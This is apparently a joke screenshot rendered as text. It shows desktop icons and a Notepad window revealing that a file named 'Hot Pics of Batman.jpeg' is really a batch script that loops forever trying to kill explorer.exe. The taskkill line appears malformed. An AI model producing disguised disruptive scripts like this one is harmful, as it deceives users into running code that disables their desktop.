 Recycle Bin
Mozilla
Firefox
Hot Pics of
Batman.jpeg
Hot Pics of Batman.jpeg - Notepad
File Edit Format View Help
@echo off
:websites
taskkill explorer.exe
goto :websites